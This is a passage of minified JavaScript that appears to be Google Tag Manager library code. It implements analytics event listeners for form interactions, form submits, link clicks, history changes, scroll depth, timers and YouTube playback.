function vz(a){}vz.D="internal.addFormAbandonmentListener";function wz(a,b,c,d){}wz.D="internal.addFormData";var xz={},yz=[],zz={},Az=0,Bz=0;
var Dz=function(){Pc(B,"change",function(a){for(var b=0;b<yz.length;b++)yz[b](a)});Pc(z,"pagehide",function(){Cz()})},Cz=function(){l(zz,function(a,b){var c=xz[a];c&&l(b,function(d,e){Ez(e,c)})})},Hz=function(a,b){var c=""+a;if(xz[c])xz[c].push(b);else{var d=[b];xz[c]=d;var e=zz[c];e||(e={},zz[c]=e);yz.push(function(f){var g=f.target;if(g){var k=ay(g);if(k){var m=Fz(k,"gtmFormInteractId",function(){return Az++}),n=Fz(g,"gtmFormInteractFieldId",function(){return Bz++}),p=e[m];p?(p.Fa&&(z.clearTimeout(p.Fa),
p.la.dataset.gtmFormInteractFieldId!==n&&Ez(p,d)),p.la=g,Gz(p,d,a)):(e[m]={form:k,la:g,Xb:0,Fa:null},Gz(e[m],d,a))}}})}},Ez=function(a,b){var c=a.form,d=a.la,e=Rx(c,"gtm.formInteract"),f=c.action;f&&f.tagName&&(f=c.cloneNode(!1).action);e["gtm.elementUrl"]=f;e["gtm.interactedFormName"]=c.getAttribute("name");e["gtm.interactedFormLength"]=c.length;e["gtm.interactedFormField"]=d;e["gtm.interactedFormFieldPosition"]=by(c,d,"gtmFormInteractFieldId");e["gtm.interactSequenceNumber"]=a.Xb;e["gtm.interactedFormFieldId"]=
d.id;e["gtm.interactedFormFieldName"]=d.getAttribute("name");e["gtm.interactedFormFieldType"]=d.getAttribute("type");for(var g=0;g<b.length;g++)b[g](e);a.Xb++;a.Fa=null},Gz=function(a,b,c){c?a.Fa=z.setTimeout(function(){Ez(a,b)},c):Ez(a,b)},Fz=function(a,b,c){var d=a.dataset[b];if(d)return d;d=String(c());return a.dataset[b]=d};
function Iz(a,b){K(J(this),["callback:!Fn","options:?*"],arguments);var c=pd(b)||{},d=Number(c.interval);if(!d||0>d)d=0;var e=pd(a),f;Vx("pix.fil","init")?f=Vx("pix.fil","reg"):(Dz(),f=Hz,Tx("pix.fil","reg",Hz),Tx("pix.fil","init",!0));f(d,e);}Iz.D="internal.addFormInteractionListener";
var Kz=function(a,b,c){var d=Rx(a,"gtm.formSubmit");d["gtm.interactedFormName"]=a.getAttribute("name");d["gtm.interactedFormLength"]=a.length;d["gtm.willOpenInCurrentWindow"]=!b&&Jz(a);c&&c.value&&(d["gtm.formSubmitButtonText"]=c.value);var e=a.action;e&&e.tagName&&(e=a.cloneNode(!1).action);d["gtm.elementUrl"]=e;d["gtm.formCanceled"]=b;return d},Lz=function(a,b){var c=Vx("pix.fsl",a?"nv.mwt":"mwt",0);z.setTimeout(b,c)},Mz=function(a,b,c,d,e){var f=Vx("pix.fsl",c?"nv.mwt":"mwt",0),g=Vx("pix.fsl",
c?"runIfCanceled":"runIfUncanceled",[]);if(!g.length)return!0;var k=Kz(a,c,e);M(121);if("https://www.facebook.com/tr/"===k["gtm.elementUrl"])return M(122),!0;if(d&&f){for(var m=cb(b,g.length),n=0;n<g.length;++n)g[n](k,m);return m.done}for(var p=0;p<g.length;++p)g[p](k,function(){});return!0},Nz=function(){var a=[],b=function(c){return Ea(a,function(d){return d.form===c})};return{store:function(c,d){var e=b(c);e?e.button=d:a.push({form:c,button:d})},get:function(c){var d=b(c);return d?d.button:null}}},
Jz=function(a){var b=Wc(a,"target");return b&&"_self"!==b&&"_parent"!==b&&"_top"!==b?!1:!0},Oz=function(){var a=Nz(),b=HTMLFormElement.prototype.submit;Pc(B,"click",function(c){var d=c.target;if(d&&(d=Uc(d,["button","input"],100))&&("submit"==d.type||"image"==d.type)&&d.name&&Rc(d,"value")){var e=ay(d);e&&a.store(e,d)}},!1);Pc(B,"submit",function(c){var d=c.target;if(!d)return c.returnValue;var e=c.defaultPrevented||!1===c.returnValue,f=Jz(d)&&!e,g=a.get(d),k=!0,m=function(){if(k){var n,p={};g&&(n=
B.createElement("input"),n.type="hidden",n.name=g.name,n.value=g.value,d.appendChild(n),g.hasAttribute("formaction")&&(p.action=d.getAttribute("action"),nc(d,xc(g.getAttribute("formaction")))),g.hasAttribute("formenctype")&&(p.enctype=d.getAttribute("enctype"),d.setAttribute("enctype",g.getAttribute("formenctype"))),g.hasAttribute("formmethod")&&(p.method=d.getAttribute("method"),d.setAttribute("method",g.getAttribute("formmethod"))),g.hasAttribute("formvalidate")&&(p.validate=d.getAttribute("validate"),
d.setAttribute("validate",g.getAttribute("formvalidate"))),g.hasAttribute("formtarget")&&(p.target=d.getAttribute("target"),d.setAttribute("target",g.getAttribute("formtarget"))));b.call(d);n&&(d.removeChild(n),p.hasOwnProperty("action")&&nc(d,p.action),p.hasOwnProperty("enctype")&&d.setAttribute("enctype",p.enctype),p.hasOwnProperty("method")&&d.setAttribute("method",p.method),p.hasOwnProperty("validate")&&d.setAttribute("validate",p.validate),p.hasOwnProperty("target")&&d.setAttribute("target",
p.target))}};if(Mz(d,m,e,f,g))return k=!1,c.returnValue;Lz(e,m);e||(c.preventDefault&&c.preventDefault(),c.returnValue=!1);return!1},!1);HTMLFormElement.prototype.submit=function(){var c=this,d=!0,e=function(){d&&b.call(c)};Mz(c,e,!1,Jz(c))?(b.call(c),d=!1):Lz(!1,e)}};
function Pz(a,b){K(J(this),["callback:!Fn","options:?PixieMap"],arguments);var c=pd(b)||{},d=c.waitForCallbacks,e=c.waitForCallbacksTimeout,f=c.checkValidation;e=e&&0<e?e:2E3;var g=pd(a);if(d){var k=function(n){return Math.max(e,n)};Ux("pix.fsl","mwt",k,0);f||Ux("pix.fsl","nv.mwt",k,0)}var m=function(n){n.push(g);return n};Ux("pix.fsl","runIfUncanceled",m,[]);f||Ux("pix.fsl","runIfCanceled",m,[]);Vx("pix.fsl","init")||(Oz(),Tx("pix.fsl",
"init",!0));}Pz.D="internal.addFormSubmitListener";
function Uz(a){}Uz.D="internal.addGaSendListener";var Vz=function(a,b){this.tagId=a;this.h=b};function Wz(a,b,c){var d=this;}Wz.D="internal.loadGoogleTag";function Xz(a,b,c){}Xz.D="internal.addGoogleTagRestriction";var Yz={},Zz=[];
var fA=function(a,b){};
fA.D="internal.addHistoryChangeListener";function gA(a,b,c){}gA.M="addWindowEventListener";function hA(a,b){return!0}hA.M="aliasInWindow";function iA(a,b,c){}iA.D="internal.appendRemoteConfigParameter";function jA(){var a=2;return a};function kA(a,b){var c;return c}kA.M="callInWindow";function lA(a){}lA.M="callLater";function mA(a){}mA.D="callOnDomReady";function nA(a){}nA.D="callOnWindowLoad";function oA(a){var b;return b}oA.D="internal.computeGtmParameter";function pA(a,b){var c;var d=od(c,this.h,jA());void 0===d&&void 0!==c&&M(45);return d}pA.M="copyFromDataLayer";function qA(a){var b;return b}qA.M="copyFromWindow";function rA(a){var b=void 0;return od(b,this.h,jA())}rA.D="internal.copyKeyFromWindow";function sA(a,b){var c;K(J(this),["preHit:!PixieMap","dustOptions:?PixieMap"],arguments);var d=pd(b)||{},e=pd(a,this.h,1).pj(),f=e.s;d.omitEventContext&&(f=ml(new bl(e.s.eventId,e.s.priorityId)));var g=new vp(e.target,e.eventName,f);d.omitHitData||mb(e.h,g.h);d.omitMetadata?g.metadata={}:mb(e.metadata,g.metadata);g.isAborted=e.isAborted;c=od(xp(g),this.h,1);return c}sA.D="internal.copyPreHit";function tA(a,b){var c=null,d=jA();return od(c,this.h,d)}tA.M="createArgumentsQueue";function uA(a){var b;return od(b,this.h,1)}uA.D="internal.createGaCommandQueue";function vA(a){var b;return od(b,this.h,
jA())}vA.M="createQueue";function wA(a,b){var c=null;K(J(this),["pattern:!string","flags:?string"],arguments);try{var d=(b||"").split("").filter(function(e){return 0<="ig".indexOf(e)}).join("");c=new ld(new RegExp(a,d))}catch(e){}return c}wA.D="internal.createRegex";function xA(a){if(!a)return{};var b=a.al;return du(b.type,b.index,b.name)}function yA(a){return a?{originatingEntity:xA(a)}:{}};function zA(a){}zA.D="internal.declareConsentState";function AA(a){var b="";return b}AA.D="internal.decodeUrlHtmlEntities";function BA(a){var b;L(this,"detect_user_provided_data","auto");var c=pd(a)||{},d=Vq({hd:!!c.includeSelector,jd:!!c.includeVisibility,ve:c.excludeElementSelectors,hb:c.fieldFilters,Jh:!!c.selectMultipleElements});b=new rb;var e=new qb;b.set("elements",e);for(var f=d.elements,g=0;g<f.length;g++)e.push(CA(f[g]));void 0!==d.Bh&&b.set("preferredEmailElement",CA(d.Bh));b.set("status",d.status);
return b}
var CA=function(a){var b=new rb;b.set("userData",a.U);b.set("tagName",a.tagName);void 0!==a.querySelector&&b.set("querySelector",a.querySelector);void 0!==a.isVisible&&b.set("isVisible",a.isVisible);if(Q(53)){}else switch(a.type){case "1":b.set("type","email")}return b};BA.D="internal.detectUserProvidedData";
function FA(a,b){return b}FA.D="internal.enableAutoEventOnClick";
function KA(a,b){return b}KA.D="internal.enableAutoEventOnElementVisibility";function LA(){}LA.D="internal.enableAutoEventOnError";var MA={},NA=[],OA={},PA=0,QA=0;
var SA=function(){l(OA,function(a,b){var c=MA[a];c&&l(b,function(d,e){RA(e,c)})})},VA=function(a,b){var c=""+b;if(MA[c])MA[c].push(a);else{var d=[a];MA[c]=d;var e=OA[c];e||(e={},OA[c]=e);NA.push(function(f){var g=f.target;if(g){var k=ay(g);if(k){var m=TA(k,"gtmFormInteractId",function(){return PA++}),n=TA(g,"gtmFormInteractFieldId",function(){return QA++});if(null!==m&&null!==n){var p=e[m];p?(p.Fa&&(z.clearTimeout(p.Fa),p.la.getAttribute("data-gtm-form-interact-field-id")!==n&&RA(p,d)),p.la=g,UA(p,
d,b)):(e[m]={form:k,la:g,Xb:0,Fa:null},UA(e[m],d,b))}}}})}},RA=function(a,b){var c=a.form,d=a.la,e=Rx(c,"gtm.formInteract",b),f=c.action;f&&f.tagName&&(f=c.cloneNode(!1).action);e["gtm.elementUrl"]=f;e["gtm.interactedFormName"]=null!=c.getAttribute("name")?c.getAttribute("name"):void 0;e["gtm.interactedFormLength"]=c.length;e["gtm.interactedFormField"]=d;e["gtm.interactedFormFieldId"]=d.id;e["gtm.interactedFormFieldName"]=null!=d.getAttribute("name")?d.getAttribute("name"):void 0;e["gtm.interactedFormFieldPosition"]=
by(c,d,"gtmFormInteractFieldId");e["gtm.interactedFormFieldType"]=null!=d.getAttribute("type")?d.getAttribute("type"):void 0;e["gtm.interactSequenceNumber"]=a.Xb;$w(e);a.Xb++;a.Fa=null},UA=function(a,b,c){c?a.Fa=z.setTimeout(function(){RA(a,b)},c):RA(a,b)},TA=function(a,b,c){var d;try{if(d=a.dataset[b])return d;d=String(c());a.dataset[b]=d}catch(e){d=null}return d};
function WA(a,b){var c=this;K(J(this),["options:?PixieMap","triggerId:?*"],arguments);Q(80)?nz([function(){return L(c,"detect_form_interaction_events")}]):nz([function(){return L(c,"process_dom_events","document","change")},function(){return L(c,"process_dom_events","window","pagehide")}]);b=Xx(b);var d=a&&Number(a.get("interval"));0<d&&isFinite(d)||(d=0);if(Vx("fil","init",!1)){var e=Vx("fil","reg");if(e)e(b,d);else throw Error("Failed to register trigger: "+
b);}else Pc(B,"change",function(f){for(var g=0;g<NA.length;g++)NA[g](f)}),Pc(z,"pagehide",function(){SA()}),VA(b,d),Tx("fil","reg",VA),Tx("fil","init",!0);return b}WA.D="internal.enableAutoEventOnFormInteraction";
var XA=function(a,b,c,d,e){var f=Vx("fsl",c?"nv.mwt":"mwt",0),g;g=c?Vx("fsl","nv.ids",[]):Vx("fsl","ids",[]);if(!g.length)return!0;var k=Rx(a,"gtm.formSubmit",g),m=a.action;m&&m.tagName&&(m=a.cloneNode(!1).action);M(121);if("https://www.facebook.com/tr/"===m)return M(122),!0;k["gtm.elementUrl"]=m;k["gtm.formCanceled"]=c;null!=a.getAttribute("name")&&(k["gtm.interactedFormName"]=a.getAttribute("name"));e&&(k["gtm.formSubmitElement"]=e,k["gtm.formSubmitElementText"]=e.value);if(d&&f){if(!ax(k,bx(b,
f),f))return!1}else ax(k,function(){},f||2E3);return!0},YA=function(){var a=[],b=function(c){return Ea(a,function(d){return d.form===c})};return{store:function(c,d){var e=b(c);e?e.button=d:a.push({form:c,button:d})},get:function(c){var d=b(c);return d?d.button:null}}},ZA=function(a){var b=a.target;return b&&"_self"!==b&&"_parent"!==b&&"_top"!==b?!1:!0},$A=function(){var a=YA(),b=HTMLFormElement.prototype.submit;Pc(B,"click",function(c){var d=c.target;if(d&&(d=Uc(d,["button","input"],100))&&("submit"==
d.type||"image"==d.type)&&d.name&&Rc(d,"value")){var e=ay(d);e&&a.store(e,d)}},!1);Pc(B,"submit",function(c){var d=c.target;if(!d)return c.returnValue;var e=c.defaultPrevented||!1===c.returnValue,f=ZA(d)&&!e,g=a.get(d),k=!0;if(XA(d,function(){if(k){var m,n={};g&&(m=B.createElement("input"),m.type="hidden",m.name=g.name,m.value=g.value,d.appendChild(m),g.hasAttribute("formaction")&&(n.action=d.getAttribute("action"),nc(d,xc(g.getAttribute("formaction")))),g.hasAttribute("formenctype")&&(n.enctype=
d.getAttribute("enctype"),d.setAttribute("enctype",g.getAttribute("formenctype"))),g.hasAttribute("formmethod")&&(n.method=d.getAttribute("method"),d.setAttribute("method",g.getAttribute("formmethod"))),g.hasAttribute("formvalidate")&&(n.validate=d.getAttribute("validate"),d.setAttribute("validate",g.getAttribute("formvalidate"))),g.hasAttribute("formtarget")&&(n.target=d.getAttribute("target"),d.setAttribute("target",g.getAttribute("formtarget"))));b.call(d);m&&(d.removeChild(m),n.hasOwnProperty("action")&&
nc(d,n.action),n.hasOwnProperty("enctype")&&d.setAttribute("enctype",n.enctype),n.hasOwnProperty("method")&&d.setAttribute("method",n.method),n.hasOwnProperty("validate")&&d.setAttribute("validate",n.validate),n.hasOwnProperty("target")&&d.setAttribute("target",n.target))}},e,f,g))k=!1;else return e||(c.preventDefault&&c.preventDefault(),c.returnValue=!1),!1;return c.returnValue},!1);HTMLFormElement.prototype.submit=function(){var c=this,d=!0;XA(c,function(){d&&b.call(c)},!1,ZA(c))&&(b.call(c),d=
!1)}};
function aB(a,b){var c=this;K(J(this),["options:?PixieMap","triggerId:?*"],arguments);var d=a&&a.get("waitForTags");nz([function(){return L(c,"detect_form_submit_events",{waitForTags:!!d})}]);var e=a&&a.get("checkValidation");b=Xx(b);if(d){var f=Number(a.get("waitForTagsTimeout"));0<f&&isFinite(f)||(f=2E3);var g=function(m){return Math.max(f,m)};Ux("fsl","mwt",g,0);e||Ux("fsl","nv.mwt",g,0)}var k=function(m){m.push(b);return m};
Ux("fsl","ids",k,[]);e||Ux("fsl","nv.ids",k,[]);Vx("fsl","init",!1)||($A(),Tx("fsl","init",!0));return b}aB.D="internal.enableAutoEventOnFormSubmit";
function fB(){var a=this;}fB.D="internal.enableAutoEventOnGaSend";var gB={},hB=[];
var jB=function(a,b){var c=""+b;if(gB[c])gB[c].push(a);else{var d=[a];gB[c]=d;var e=iB(),f=-1;hB.push(function(g){0<=f&&z.clearTimeout(f);b?f=z.setTimeout(function(){e(g,d);f=-1},b):e(g,d)})}},iB=function(){var a=z.location.href,b={source:null,state:z.history.state||null,url:Cn(Dn(a)),P:Bn(Dn(a),"fragment")};return function(c,d){var e=b,f={};f[e.source]=!0;f[c.source]=!0;if(!f.popstate||!f.hashchange||e.P!=c.P){var g={},k=(g.event="gtm.historyChange-v2",g["gtm.historyChangeSource"]=c.source,g["gtm.oldUrlFragment"]=
b.P,g["gtm.newUrlFragment"]=c.P,g["gtm.oldHistoryState"]=b.state,g["gtm.newHistoryState"]=c.state,g["gtm.oldUrl"]=b.url,g["gtm.newUrl"]=c.url,g["gtm.triggers"]=d.join(","),g);b=c;$w(k)}}},kB=function(a,b){var c=z.history,d=c[a];if(Ba(d))try{c[a]=function(e,f,g){d.apply(c,[].slice.call(arguments,0));var k=z.location.href;b({source:a,state:e,url:Cn(Dn(k)),P:Bn(Dn(k),"fragment")})}}catch(e){}},mB=function(a){z.addEventListener("popstate",function(b){var c=lB(b);a({source:"popstate",state:b.state,url:Cn(Dn(c)),
P:Bn(Dn(c),"fragment")})})},nB=function(a){z.addEventListener("hashchange",function(b){var c=lB(b);a({source:"hashchange",state:null,url:Cn(Dn(c)),P:Bn(Dn(c),"fragment")})})},lB=function(a){return a.target&&a.target.location&&a.target.location.href?a.target.location.href:z.location.href};
function oB(a,b){var c=this;K(J(this),["options:?PixieMap","triggerId:?*"],arguments);nz([function(){return L(c,"process_dom_events","window","popstate")},function(){return L(c,"process_dom_events","window","pushstate")}]);b=Xx(b);var d=Number(a&&a.get("interval"));0<d&&isFinite(d)||(d=0);if(Vx("ehl","init",!1)){var e=Vx("ehl","reg");e&&e(b,d)}else{var f=function(g){for(var k=0;k<hB.length;k++)hB[k](g)};nB(f);mB(f);kB("pushState",
f);kB("replaceState",f);jB(b,d);Tx("ehl","reg",jB);Tx("ehl","init",!0)}return b}oB.D="internal.enableAutoEventOnHistoryChange";
var pB=function(a,b){if(2===a.which||a.ctrlKey||a.shiftKey||a.altKey||a.metaKey)return!1;var c=Wc(b,"href"),d=c.indexOf("#"),e=Wc(b,"target");if(e&&"_self"!==e&&"_parent"!==e&&"_top"!==e||0===d)return!1;if(0<d){var f=Cn(Dn(c)),g=Cn(Dn(z.location.href));return f!==g}return!0},qB=function(a,b){for(var c=Bn(Dn((b.attributes&&b.attributes.formaction?b.formAction:"")||b.action||Wc(b,"href")||b.src||b.code||b.codebase||""),"host"),d=0;d<a.length;d++)try{if((new RegExp(a[d])).test(c))return!1}catch(e){}return!0},
rB=function(){var a=0,b=function(c){var d=c.target;if(d&&3!==c.which&&!(c.nh||c.timeStamp&&c.timeStamp===a)){a=c.timeStamp;d=Uc(d,["a","area"],100);if(!d)return c.returnValue;var e=c.defaultPrevented||!1===c.returnValue,f=Vx("aelc",e?"nv.mwt":"mwt",0),g;g=e?Vx("aelc","nv.ids",[]):Vx("aelc","ids",[]);for(var k=[],m=0;m<g.length;m++){var n=g[m],p=Vx("aelc","aff.map",{})[n];p&&!qB(p,d)||k.push(n)}if(k.length){var q=pB(c,d),r=Rx(d,"gtm.linkClick",k);r["gtm.elementText"]=Sc(d);r["gtm.willOpenInNewWindow"]=
!q;if(q&&!e&&f&&d.href){var t=!!Ea(String(Wc(d,"rel")||"").split(" "),function(x){return"noreferrer"===x.toLowerCase()}),u=z[(Wc(d,"target")||"_self").substring(1)],v=!0,w=bx(function(){var x;if(x=v&&u){var y;a:if(t){var A;try{A=new MouseEvent(c.type,{bubbles:!0})}catch(C){if(!B.createEvent){y=!1;break a}A=B.createEvent("MouseEvents");A.initEvent(c.type,!0,!0)}A.nh=!0;c.target.dispatchEvent(A);y=!0}else y=!1;x=!y}x&&(u.location.href=Wc(d,"href"))},f);if(ax(r,w,f))v=!1;else return c.preventDefault&&
c.preventDefault(),c.returnValue=!1}else ax(r,function(){},f||2E3);return!0}}};Pc(B,"click",b,!1);Pc(B,"auxclick",b,!1)};
function sB(a,b){var c=this;K(J(this),["dustOptions:?PixieMap","triggerId:?*"],arguments);var d=pd(a);nz([function(){return L(c,"detect_link_click_events",d)}]);var e=d&&!!d.waitForTags,f=d&&!!d.checkValidation,g=d?d.affiliateDomains:void 0;b=Xx(b);if(e){var k=Number(d.waitForTagsTimeout);0<k&&isFinite(k)||(k=2E3);var m=function(p){return Math.max(k,p)};Ux("aelc","mwt",m,0);f||Ux("aelc","nv.mwt",m,0)}var n=function(p){p.push(b);
return p};Ux("aelc","ids",n,[]);f||Ux("aelc","nv.ids",n,[]);g&&Ux("aelc","aff.map",function(p){p[b]=g;return p},{});Vx("aelc","init",!1)||(rB(),Tx("aelc","init",!0));return b}sB.D="internal.enableAutoEventOnLinkClick";var tB,uB;
var vB=function(a){return Vx("sdl",a,{})},wB=function(a,b,c){b&&(Array.isArray(a)||(a=[a]),Ux("sdl",c,function(d){for(var e=0;e<a.length;e++){var f=String(a[e]);d.hasOwnProperty(f)||(d[f]=[]);d[f].push(b)}return d},{}))},zB=function(){var a=250,b=!1;B.scrollingElement&&B.documentElement&&z.addEventListener&&(a=50,b=!0);var c=0,d=!1,e=function(){d?c=z.setTimeout(e,a):(c=0,xB(),Vx("sdl","init",!1)&&!yB()&&(Qc(z,"scroll",f),Qc(z,"resize",f),Tx("sdl","init",!1)));d=!1},f=function(){b&&tB();c?d=!0:(c=
z.setTimeout(e,a),Tx("sdl","pending",!0))};return f},xB=function(){var a=tB(),b=a.Zg,c=a.ah,d=b/uB.scrollWidth*100,e=c/uB.scrollHeight*100;AB(b,"horiz.pix","PIXELS","horizontal");AB(d,"horiz.pct","PERCENT","horizontal");AB(c,"vert.pix","PIXELS","vertical");AB(e,"vert.pct","PERCENT","vertical");Tx("sdl","pending",!1)},AB=function(a,b,c,d){var e=vB(b),f={},g;for(g in e)if(f={od:f.od},f.od=g,e.hasOwnProperty(f.od)){var k=Number(f.od);if(!(a<k)){var m={};$w((m.event="gtm.scrollDepth",m["gtm.scrollThreshold"]=
k,m["gtm.scrollUnits"]=c.toLowerCase(),m["gtm.scrollDirection"]=d,m["gtm.triggers"]=e[f.od].join(","),m));Ux("sdl",b,function(n){return function(p){delete p[n.od];return p}}(f),{})}}},CB=function(){Ux("sdl","scr",function(a){a||(a=B.scrollingElement||B.body&&B.body.parentNode);return uB=a},!1);Ux("sdl","depth",function(a){a||(a=BB());return tB=a},!1)},BB=function(){var a=0,b=0;return function(){var c=cq(),d=c.height;a=Math.max(uB.scrollLeft+c.width,a);b=Math.max(uB.scrollTop+d,b);return{Zg:a,ah:b}}},
yB=function(){return!!(Object.keys(vB("horiz.pix")).length||Object.keys(vB("horiz.pct")).length||Object.keys(vB("vert.pix")).length||Object.keys(vB("vert.pct")).length)};
function DB(a,b){var c=this;K(J(this),["options:!PixieMap","triggerId:?*"],arguments);nz([function(){return L(c,"process_dom_events","window","resize")},function(){return L(c,"process_dom_events","window","scroll")}]);CB();if(!uB)return;b=Xx(b);var d=pd(a);switch(d.horizontalThresholdUnits){case "PIXELS":wB(d.horizontalThresholds,b,"horiz.pix");break;case "PERCENT":wB(d.horizontalThresholds,b,"horiz.pct")}switch(d.verticalThresholdUnits){case "PIXELS":wB(d.verticalThresholds,
b,"vert.pix");break;case "PERCENT":wB(d.verticalThresholds,b,"vert.pct")}Vx("sdl","init",!1)?Vx("sdl","pending",!1)||E(function(){return xB()}):(Tx("sdl","init",!0),Tx("sdl","pending",!0),E(function(){xB();if(yB()){var e=zB();Pc(z,"scroll",e);Pc(z,"resize",e)}else Tx("sdl","init",!1)}));return b}DB.D="internal.enableAutoEventOnScroll";function EB(a){return function(){if(a.wc&&a.yc>=a.wc)a.uc&&z.clearInterval(a.uc);else{a.yc++;var b=Qa();$w({event:a.eventName,"gtm.timerId":a.uc,"gtm.timerEventNumber":a.yc,"gtm.timerInterval":a.interval,"gtm.timerLimit":a.wc,"gtm.timerStartTime":a.Re,"gtm.timerCurrentTime":b,"gtm.timerElapsedTime":b-a.Re,"gtm.triggers":a.Nh})}}}
function FB(a,b){
return b}FB.D="internal.enableAutoEventOnTimer";var lc=ca(["data-gtm-yt-inspected-"]),GB=["www.youtube.com","www.youtube-nocookie.com"],HB,IB=!1;
var JB=function(a,b,c){var d=a.map(function(g){return{Aa:g,Qe:g,Oe:void 0}});if(!b.length)return d;var e=b.map(function(g){return{Aa:g*c,Qe:void 0,Oe:g}});if(!d.length)return e;var f=d.concat(e);f.sort(function(g,k){return g.Aa-k.Aa});return f},KB=function(a){a=void 0===a?[]:a;for(var b=[],c=0;c<a.length;c++)0>a[c]||b.push(a[c]);b.sort(function(d,e){return d-e});return b},LB=function(a){a=void 0===a?[]:a;for(var b=[],c=0;c<a.length;c++)100<a[c]||0>a[c]||(b[c]=a[c]/100);b.sort(function(d,e){return d-
e});return b},MB=function(a,b){var c,d;function e(){t=qy(function(){return{url:w,title:x,bh:v,kj:a.getCurrentTime(),playbackRate:y}},b.jb,a.getIframe());v=0;x=w="";y=1;return f}function f(G){switch(G){case 1:v=Math.round(a.getDuration());w=a.getVideoUrl();if(a.getVideoData){var F=a.getVideoData();x=F?F.title:""}y=a.getPlaybackRate();b.Wg?$w(t.createEvent("start")):t.bd();u=JB(b.Dh,b.Ch,a.getDuration());return g(G);default:return f}}function g(){A=a.getCurrentTime();C=Pa().getTime();t.Fj();r();return k}
function k(G){var F;switch(G){case 0:return n(G);case 2:F="pause";case 3:var I=a.getCurrentTime()-A;F=1<Math.abs((Pa().getTime()-C)/1E3*y-I)?"seek":F||"buffering";a.getCurrentTime()&&(b.Vg?$w(t.createEvent(F)):t.bd());q();return m;case -1:return e(G);default:return k}}function m(G){switch(G){case 0:return n(G);case 1:return g(G);case -1:return e(G);default:return m}}function n(){for(;d;){var G=c;z.clearTimeout(d);G()}b.Ug&&$w(t.createEvent("complete",1));return e(-1)}function p(){}function q(){d&&
(z.clearTimeout(d),d=0,c=p)}function r(){if(u.length&&0!==y){var G=-1,F;do{F=u[0];if(F.Aa>a.getDuration())return;G=(F.Aa-a.getCurrentTime())/y;if(0>G&&(u.shift(),0===u.length))return}while(0>G);c=function(){d=0;c=p;0<u.length&&u[0].Aa===F.Aa&&(u.shift(),$w(t.createEvent("progress",F.Oe,F.Qe)));r()};d=z.setTimeout(c,1E3*G)}}var t,u=[],v,w,x,y,A,C,D=e(-1);d=0;c=p;return{onStateChange:function(G){D=D(G)},onPlaybackRateChange:function(G){A=a.getCurrentTime();C=Pa().getTime();t.bd();y=G;q();r()}}},OB=
function(a){E(function(){function b(){for(var d=c.getElementsByTagName("iframe"),e=d.length,f=0;f<e;f++)NB(d[f],a)}var c=B;b();ey(b)})},NB=function(a,b){if(!a.getAttribute("data-gtm-yt-inspected-"+b.jb)&&(kc(a,"data-gtm-yt-inspected-"+b.jb),PB(a,b.ye))){a.id||(a.id=QB());var c=z.YT,d=c.get(a.id);d||(d=new c.Player(a.id));var e=MB(d,b),f={},g;for(g in e)f={Je:f.Je},f.Je=g,e.hasOwnProperty(f.Je)&&d.addEventListener(f.Je,function(k){return function(m){return e[k.Je](m.data)}}(f))}},PB=function(a,b){var c=
a.getAttribute("src");if(RB(c,"embed/")){if(0<c.indexOf("enablejsapi=1"))return!0;if(b){var d;var e=-1!==c.indexOf("?")?"&":"?";-1<c.indexOf("origin=")?d=c+e+"enablejsapi=1":(HB||(HB=B.location.protocol+"//"+B.location.hostname,B.location.port&&(HB+=":"+B.location.port)),d=c+e+"enablejsapi=1&origin="+encodeURIComponent(HB));var f;f=Ib(d);a.src=Gb(f).toString();return!0}}return!1},RB=function(a,b){if(!a)return!1;for(var c=0;c<GB.length;c++)if(0<=a.indexOf("//"+GB[c]+"/"+b))return!0;return!1},QB=function(){var a=
Math.round(1E9*Math.random())+"";return B.getElementById(a)?QB():a};
function SB(a,b){var c=this;K(J(this),["dustOptions:!PixieMap","triggerId:?*"],arguments);nz([function(){return L(c,"detect_youtube_activity_events",{fixMissingApi:!!a.get("fixMissingApi")})}]);b=Xx(b);var d=!!a.get("captureStart"),e=!!a.get("captureComplete"),f=!!a.get("capturePause"),g=LB(pd(a.get("progressThresholdsPercent"))),k=KB(pd(a.get("progressThresholdsTimeInSeconds"))),m=!!a.get("fixMissingApi");if(!(d||e||
f||g.length||k.length))return;var n={Wg:d,Ug:e,Vg:f,Ch:g,Dh:k,ye:m,jb:b},p=z.YT,q=function(){OB(n)};if(p)return p.ready&&p.ready(q),b;var r=z.onYouTubeIframeAPIReady;z.onYouTubeIframeAPIReady=function(){r&&r();q()};E(function(){for(var t=B.getElementsByTagName("script"),u=t.length,v=0;v<u;v++){var w=t[v].getAttribute("src");if(RB(w,"iframe_api")||RB(w,"player_api"))return b}for(var x=B.getElementsByTagName("iframe"),y=x.length,A=0;A<y;A++)if(!IB&&PB(x[A],n.ye))return Lc("https://www.youtube.com/iframe_api"),
IB=!0,b});return b}SB.D="internal.enableAutoEventOnYouTubeActivity";var TB;function UB(a){var b=!1;return b}UB.D="internal.evaluateMatchingRules";var xC=function(){var a=!0;dm(7)&&dm(9)&&dm(10)||(a=!1);return a},yC=function(){var a=!0;dm(3)&&dm(4)||(a=!1);return a};function tD(a,b,c,d){}tD.D="internal.executeEventProcessor";function uD(a){var b=void 0;return od(b,this.h,1)}uD.D="internal.executeJavascriptString";var vD=function(a){var b;return b};function wD(){var a=new rb;L(this,"read_container_data"),a.set("containerId",'G-SP2Y0NWF5B'),a.set("version",'1'),a.set("environmentName",''),a.set("debugMode",cg),a.set("previewMode",eg),a.set("environmentMode",dg),Q(87)&&a.set("firstPartyServing",xi||zi),Q(89)&&a.set("containerUrl",Fc),a.Bb();return a}
wD.M="getContainerVersion";function xD(a,b){b=void 0===b?!0:b;var c;return c}xD.M="getCookieValues";function yD(){return lj()}yD.D="internal.getCountryCode";function zD(){var a=[];a=nk();return od(a)}zD.D="internal.getDestinationIds";function AD(a,b){var c="";return c}AD.D="internal.getElementAttribute";function BD(a){var b=null;return b}BD.M="getElementById";function CD(a){var b="";return b}CD.D="internal.getElementInnerText";function DD(a,b){var c=null;return c}DD.D="internal.getElementProperty";function ED(a){var b;return b}ED.D="internal.getElementValue";function FD(a){var b=0;return b}FD.D="internal.getElementVisibilityRatio";function GD(a){var b=null;return b}GD.D="internal.getElementsByCssSelector";var 